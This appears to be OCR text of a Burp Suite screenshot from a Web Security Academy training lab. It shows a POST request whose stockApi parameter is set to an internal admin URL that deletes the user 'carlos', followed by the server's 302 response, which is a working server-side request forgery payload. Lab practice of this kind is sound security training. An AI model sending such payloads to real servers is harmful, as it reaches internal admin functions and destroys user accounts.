 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac6a1f701e2685d2c0fd74d70030008e.web-security-academy.net
3 Cookie: session=NNumVqpnsxmvWUq9jSjpYPoYjiXtrqIR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac6a1f701e2685d2c0fd74d70030008e.web-security-academ
y.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac6a1f701e2685d2c0fd74d70030008e.web-security-academ
y.net
11 Content-Length: 63
12 Te: trailers
13 Connection: close
14
15 stockApi=
http://192.168.0.107:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.107:8080/admin
3 Connection: close
4 Content-Length: 0
5
6